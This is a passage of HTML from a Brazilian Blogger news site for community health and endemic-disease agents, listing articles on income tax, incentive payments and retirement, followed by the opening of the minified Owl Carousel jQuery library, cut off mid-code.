<div class='item-title'><a href='https://www.jasb.com.br/2026/01/fora.html'>Quem são os ACS e ACE que ficarão de fora da Isenção do Imposto de Renda até R$ 5 mil e o impacto. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Agentes Comunitários e de Endemias que recebem acima de 5 mil reais terão que pagar Imposto de Renda. &#160; &#160; &#160; &#8212;&#160;&#160; Foto: JASB.co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/autoriza.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirgbB1C7zb6uBOcW9TwZ9uoqtx0gCMHtipWY3IYISQ_twO5PBxc0v8B8Ggslip9pWkVaNxxXnIPzy6XfNYF9peUzccIm9qxAXLXHc_mTFgVUAraTc68K_ENjRiCKApAD-kRNwvxfSlU_5zXCS2GFJpghAgiuWID-WvjULoFstEnEDk3t4UWslVqnB62_X-/w72-h72-p-k-no-nu/M-A9S66542226i665A5555AA55DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/autoriza.html'>Câmara autoriza repasse de Incentivo Financeiro aos ACS e ACE. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Câmara autoriza repasse de incentivo federal para. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução . &#160; Câmara autoriza repasse de Incentivo Finance...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Valores.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/M-NO7966542226665555555DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Valores.html'>Aposentadoria Especial dos ACS e ACE: valores reais, hoje. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Agentes Comunitários de Saúde e dos Agentes de Combate às Endemias precisam ficar atentos aos fatos. &#160; &#160; &#160; &#8212;&#160;&#160; Foto: JASB.com...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 9'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/fora.html' target='_blank'>
<img alt='Quem são os ACS e ACE que ficarão de fora da Isenção do Imposto de Renda até R$ 5 mil e o impacto. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVADuI9RgGb2qzR8Ip54b_cEgtgbHs99je0jnZWJtA27Oh1RJ7usmFzEyl5TdTvzj3bpcvLnmmZQFwVUPiYP0-LmVYWnnvI2Aqv5NY1Fq88JaWUCNmaMf3UzWjc3NR0BF7Qt3azoxBno6WSz8pj5Qo0nmDW9LDhKECRky94oUv2ZT0jGQmLbajh1VSdWMd/s72-c/M-NOVO11114ARTAA125R7966542225555555DD231A.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/fora.html'>Quem são os ACS e ACE que ficarão de fora da Isenção do Imposto de Renda até R$ 5 mil e o impacto. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Agentes Comunitários e de Endemias que recebem acima de 5 mil reais terão que pagar Imposto de Renda. &#160; &#160; &#160; &#8212;&#160;&#160; Foto: JASB.co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Validade.html' target='_blank'>
<img alt='Formandos: confira a Certidão de Validade Nacional do Diploma. Mais Saúde com Agente. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi80fpfXoC2SESqU5l4gmFSyizERk9y-f1AKaTzXNy9_kDDN_pG-1WJt4vawXYU1SekpIEjvRvxt6Hk0aTKDYf7S2KAIgloEwkkf4wMkw-xfEVApJa4Clay55ZXFs3gTFv_GG5aaYUFvvPfBAO1CBiCK-5v0jXQdOmOMRyDS3bJUw4oan-1931JTIsdyoK1/s72-c/M-NOVO1A1114AA4A2265555555DD231AA.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Validade.html'>Formandos: confira a Certidão de Validade Nacional do Diploma. Mais Saúde com Agente. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Saiba como consultar a validade nacional no SISTEC. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução/ SISTEC . &#160; Formandos: confira a Certidão de Va...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Imposto.html' target='_blank'>
<img alt='Sem Isenção do IRPF: ACS e ACE reclamam de descontos devido à composição salarial. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-x97enXA_xNBHSCIWbdkQGoa5TBq4b1MMA1vAy6rF0j02O4nfhFzu8PvLAIapgOH-gcNkKs_0e77PxIPwfcpQCKd2mgeKMgateGnVAMOWypKGpL-XzFliVv8aQp5zLE_UBdueyNtnUJdiP4q3YbniKek4c4ng9o_o-QiK3lMHa0YAWjR2SJDwCv62dbsF/s72-c/M-NOVO11114ARTTAA1A2226665555555DD231A.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Imposto.html'>Sem Isenção do IRPF: ACS e ACE reclamam de descontos devido à composição salarial. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Isenção do IR até R$ 5 mil não alcança todos os ACS e ACE devido à composição salarial. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução/Prefeitura ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Todos os direitos reservados - JASB - Jornal dos Agentes de Saúde do Brasil <a href='http://www.jasb.com.br/' id='mycontent' ref='dofollow' style='visibility: hidden;' title='Blogger'>CN</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var 